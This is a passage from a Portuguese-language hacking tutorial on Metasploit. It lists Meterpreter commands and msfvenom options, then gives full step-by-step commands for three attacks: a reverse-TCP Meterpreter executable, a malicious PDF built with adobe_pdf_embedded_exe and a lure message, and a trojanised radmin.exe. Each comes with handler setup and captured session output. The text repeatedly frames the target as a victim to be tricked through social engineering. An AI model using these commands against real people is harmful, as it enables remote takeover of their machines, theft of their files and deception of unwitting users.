

7- Antes de Iniciar a Exploração pode usar a opção **"check"** para checar se a máquina alvo está vulnerável.



8- Caso apareça a mensagem **"The target is vulnerable."** Pode iniciar a exploração



Caso apareça o **"Meterpreter"** significa que deu certo.

## **Comandos do Meterpreter**

**?:** Mostra a ajuda do Meterpreter explicando todos os comandos.

**background:** Envia a sessão atual para o background e você volta para o msfconsole para continuar trabalhando.

**Sessions -l:** lista todas as sessões do Meterpreter

**Session -i:** conecta em uma sessão do Meterpreter por exemplo: sessions -i 1 "Me conecto na sessão 1 do Meterpreter.

**bgkill:** Mata algum processo que foi enviado para o background anteriormente. Você precisa usar o bglist para verificar o ID do processo que você deseja matar. Depois, você usa "bgkill <Numero do processo>" para finalizá-lo.

**channel:** Mostra informações sobre os canais ativos.

**close:** Fecha um canal.

**disable\_unicode\_encoding/enable\_unicode\_encoding:** Habilita ou desabilita o uso do Unicode.

**exit:** Fecha uma sessão do Meterpreter.

**help:** Mostra o menu de ajuda.

**info:** Mostra informações sobre um módulo do tipo "post" (os nomes de todos eles começam com "post").

**interact:** Abre um shell com a vítima. Quando você fechar este shell, voltará para o prompt do Meterpreter.

**irb:** Abre uma sessão do irb, o interpretador de comandos do Ruby.

**load:** Carrega extensões do Meterpreter.

**migrate:** Migra o Meterpreter para um outro processo da máquina.

**quit:** Termina a sessão.

**read:** Lê dados de um canal.

**resource**: Executa todos os comandos que estão no arquivo que você passar como parâmetro para este comando.

**run:** Executa um script. Veremos este comando em detalhes mais adiante.

**use**: É um alias para o comando load, explicado anteriormente, que está caindo em desuso.

## **Introdução ao MSFVENOM**

msfvenom é uma combinação de Msfpayload e Msfencode , colocando essas duas ferramentas em uma única instância do Framework. msfvenom substituiu msfpayload e msfencode a partir de 8 de junho de 2015.

As vantagens do msfvenom são:

- Uma única ferramenta
- Opções de linha de comando padronizadas
- Aumento da velocidade

A Msfvenom possui uma ampla gama de opções disponíveis:

 **-p**, - carregar um payload para usar. Especifique um payload para usar --payload-options Lista as opções padrão

 **-l,** --list [type] Lista um tipo de módulo. As opções são: cargas úteis, codificadores, nops, tudo

 **-n,** - nopsled Prepend um nopsled de tamanho [length] na carga útil

 **-f,** --format Formato de saída (use --help-formatos para uma lista)

- formatos de ajuda Formatos disponíveis para a lista
- **-e,** --encoder O codificador para usar
- **-a,** --arch A arquitetura para usar
	- --plataforma A plataforma da carga útil
	- --help-platform Lista de plataformas disponíveis
- **-s,** --space O tamanho máximo da carga útil resultante
- --coder-espaço O tamanho máximo da carga útil codificada (padrão para o valor -s)
	- **-b**, --bad-chars A lista de caracteres para evitar o exemplo: '\ x00 \ xff'
	- **-i,** sensações O número de vezes para codificar a carga útil
	- **-c,** --add-code Especifica um arquivo shellcode win32 adicional para incluir

 -**x,** --template Especifica um arquivo executável personalizado para usar como modelo

 **-k,** - manutenção Mantenha o comportamento do modelo e injete a carga como um novo tópico

**-o,** --out Salve a carga útil

 **-v,** --var-name Especifica um nome de variável personalizado para usar para determinados formatos de saída

--mulher Gerar a menor carga útil possível

 **-h**, --help Mostrar esta mensagem

## **Comprometendo a Máquina Windows 7 e 10**

Agora que já comprometemos uma Máquina Windows XP que tal comprometer uma Máquina Windows 7 ou 10?

Não iremos usar um exploit como foi usado para comprometer uma Máquina Windows XP que está na rede, mas vamos usar o MSFVENOM para criar um Payload e fazer uma Conexão Reversa, como assim?

Usando o Msfvenom vamos gerar um executável malicioso ao qual a vitima irá baixar é a mesma coisa de um RAT (Remote Acess Trojan) que basicamente quando a vitima clica-se no executável ela fosse infectada e o atacante conseguisse fazer qualquer coisa, Deletar, Roubar e Inserir, arquivos ou um keylogger para capturar tudo o que a vítima digita.

Chega de Enrolação e vamos para prática!! (Primeiro vou digitar passo a passo e depois mostro como fica o comando completo)

Primeiro vamos gerar o nosso executável malicioso

No terminal digite:

**Msfvenom** (Seria a Ferramenta)

#### **-p (Payload)**

Caso queira ver os payloads existentes de um --list payloads no nosso caso vamos usar o mesmo payload que usamos para comprometer a máquina Windows XP então digite:

#### **-p Windows/meterpreter/reverse\_tcp**

(Reverse tcp seria pra fazer uma conexão reversa, ou seja a vítima ao abrir o executável ela se conectaria com você, já ja você entenderá)

Agora vamos estabelecer o IP ao qual a vítima irá se conectar ou seja, o IP do atacante, então digite:

#### **LHOST**="SEU IP"

Agora vamos estabelecer a PORTA que vamos abrir ao qual a vítima irá se conectar.

**LPORT**="PORTA" (padrão é 4444)

Agora vamos definir o formato então digite

**-f** exe

Agora vamos salvar o arquivo, no meu caso vou jogar no meu servidor Apache2 que vem por padrão no Kali Linux então eu coloco

#### **> /var/www/html/payload.exe**

Vamos ver o Comando Completo?



Depois disso de um Enter e ele vai dar essa mensagem caso esteja tudo ok.



Agora vamos iniciar o MSFCONSOLE para que possamos receber a conexão, pois se á vitima clicar no Payload não irá ocorrer nada sem uma sessão aberta no MSFCONSOLE. Vamos ver?

Digite: msfconsole

E vamos selecionar um exploit genérico, então digite:

#### **Use multi/handler**



Em seguida vamos digitar o Payload:

**set PAYLOAD Windows/meterpreter/reverse\_tcp**



Agora vamos setar o nosso IP ao qual a vítima irá fazer a conexão, então digite:

**set LHOST** "IP"



Agora vamos setar a porta que digitamos no MSFVENOM no meu caso foi a 4444 então digite:



Depois disso vamos dar um exploit para iniciar a conexão



Com isso ele vai esperar a vítima baixar o payload e executar, então espere a vítima cair na sua Engenharia Social, e como vou saber se ela executou ou não? Quando aparecer essa mensagem aqui.



Pronto! Pode pular de alegria que o senhor comprometeu a maquina do seu vizinho chato kkkkk (Brincadeira)

Lembre-se: Eu usei uma máquina controlada ou seja, o Firewall estava desativado e o Antivírus também.

## **Criando Um PDF Malicioso**

Então conseguimos comprometer uma máquina Windows 7 e 10 com um Executável, mas dependendo do estado de segurança do Windows da vítima um Executável não adiantaria, mas podemos invadir com outro método usando o Adobe PDF por meio de um exploit, vamos ver?

Então vamos usar o **grep -i pdf "search"** e jogar a palavra chave **"exploit/Windows/fileformat"** (sem as aspas)



Ele vai nos dar os seguintes resultados:



Vamos usar o seguinte exploit:

**exploit/Windows/fileformat/adobe\_pdf\_embedded\_exe**

Então digite no msfconsole: use **exploit/Windows/fileformat/adobe\_pdf\_embedded\_exe**



Vamos usar o **"info"** para ver as versões vulneráveis do adobe pdf.

#### Então perceba:

```
Name: Adobe PDF Embedded EXE Social Engineering
    Module: exploit/windows/fileformat/adobe pdf embedded exe
  Platform: Windows
 Privileged: No
   License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2010-03-29
Provided by:
  Colin Ames <amesc@attackresearch.com>
  jduck <jduck@metasploit.com>
Available targets:
 Id Name
  \sim \sim\odotAdobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista
7 (English)
```
Ele diz que a versão 8 e 9 está vulnerável e ainda diz os sistemas operacionais que são Windows XP SP3, Windows Vista e 7

#### **Então vamos a exploração:**

Antes sete o payload eu vou usar o meterpreter então eu vou digitar:

#### **Set payload Windows/meterpreter/reverse\_tcp**

Agora eu digito o LHOST e o LPORT por padrão já vem 4444 e vou manter assim.

Agora vamos ver as opções que esse exploit nos fornece, então eu digito **show options** para me mostrar



Perceba que ele pede **EXENAME** ou Nome do Executável mais não é Requerido ou seja, não é obrigatório.

**FILENAME** por padrão ele gera o evil.pdf mas tu pode mudar pro nome que quiser.pdf

**INFILENAME** por padrão é aquele template de pdf mas tu pode pegar um existente e substituir para que fique mais difícil da vítima desconfiar.

**LAUNCH\_MESSAGE** é a mensagem que aparece quando ela for abrir o PDF, eu recomendo trocar para um mensagem em que convença a vítima a abrir.

#### **Vamos para prática:**

Vou começar renomeando o pdf, então de **set FILENAME** "nome que deseja"

<u>msf</u> exploit(adobe\_pdf\_embedded\_exe) > set FILENAME 29security.pdf

Vou mudar o arquivo também mas não é obrigatório eu vou usar um pdf qualquer.

```
msf exploit(adobe pdf embedded exe) > set INFILENAME /usr/share/doc/texlive-pstr
icks-doc/latex/pdftricks/manual.pdf
```
Peguei um pdf qualquer no meu Kali eu digitei no terminal "locate .pdf" e selecionei qualquer um.

E Agora vou mudar a mensagem para que a vítima seja convencida, então use a sua criatividade, então digite **set LAUNCH\_MESSAGE** "Mensagem"

Usarei essa mensagem mas é lógico que não vai convencer muitos principalmente quem não é de TI.

Agora eu dou um exploit e ele vai gerar o pdf e no meu caso ele vai jogar na pasta **/root/.msf4/local**



Antes de você mandar o seu pdf para vítima não se esqueça de configurar o exploit genérico, então digite "back" para sair do exploit



E faça o processo padrão:

#### **Use multi/handler**

E depois digite o payload:

#### **Set payload Windows/meterpreter/reverse\_tcp**

**Set lhost** "seu ip"

.

**Set lport** "porta que você selecionou"

E depois disse de um "exploit" ou "run" para iniciar a conexão

```
\overline{\mathsf{msf}} > use <code>multi/handler</code>
msf exploit(handler) > show options
Module options (exploit/multi/handler):
    Name Current Setting Required Description
Exploit target:
    Id Name
    \odotWildcard Target
m<u>sf</u> exploit(<mark>handle</mark>r) > set Payload windows/meterpreter/reverse_tcp<br>Payload => windows/meterpreter/reverse_tcp
<u>msf</u> exploit(<mark>handler</mark>) > set lhost 192.168.1.41<br>lhost => 192.168.1.41
msf exploit(handler) > run
[*] Started reverse handler on 192.168.1.41:4444
\left[\begin{matrix} * \\ 1 \end{matrix}\right] Starting the payload handler...
Agora mande o pdf malicioso para vítima e espere ela abrir
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.41:4444
[<sup>*</sup>] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.1.34
["] Sending stage (770048 bytes) to 192.168.1.34<br>[*] Meterpreter sessipn 1 opened (192.168.1.41:4444 -> 192.168.1.34:49602) at 20<br>17-10-27 20:15:17 +0000
meterpreter >
```
Pronto! Quando ela abrir você vai receber a conexão com Meterpreter e agora é só Brincar!

## **Criando Um Arquivo EXE Malicioso a partir de um Existente**

Agora vamos ver como podemos transformar o nosso Payload ou Backdoor em um Trojan.

Trojan = Também conhecido como cavalo de Troia (em inglês Trojan horse), é um malware que executa ações em um computador criando uma porta para uma possível invasão sem a autorização do usuário. Trata-se de um programa que tem um pacote de vírus e na maioria das vezes é utilizado para se conseguir informações de outros computadores ou executar operações indevidas em diversos dispositivos. Essas instruções são pré-programadas pelos criminosos e depois enviadas como vírus para as vítimas.

No Kali Linux existe uma pasta que é a /usr/share/Windows-binaries onde contem uns executáveis, vamos dar uma olhada?



Observe em verdes são os programas, vamos usar o radmin.exe, Chega de enrolação e vamos para pratica.

#### **Msfvenom -p Windows/meterpreter/reverse\_tcp lhost="IP" lport="porta" x radmin.exe -k -f exe > radmin2.exe**

Vou explicar o passo a passo depois do LPORT

- **-x** = "Indica qual arquivo ele vai colocar o backdoor"
- **-k** = "Para dizer para ele fazer um Bind"
- **-f** = "Formato final"

Ficara assim:

t<mark>@kali:/usr/share/windows-binaries# msfvenom -p windows/meterpreter/reverse t</mark> cp lhost=192.168.1.41 lport=2222 -x radmin.exe -k -f exe > radmin2.exe

Depois de gerar o nosso trojan, antes de mandar para vítima faça o processo do multi/handler então digite:

#### **Msfconsole**

**Use multi/handler**

**Set payload Windows/meterpreter/reverse\_tcp**

#### **Set lhost** "ip"

**Set lport** "porta que colocou, no meu caso é a 2222"

#### **Exploit**

E agora é só esperar a vítima clicar e você receberá a conexão com meterpreter.



Esse é o executável, difícil a vitimar desconfiar.

Diferente de um payload que não possui ícone

Pode gerar uma desconfiança.



#### Então quando a vítima executar o Trojan irá abrir essa tela

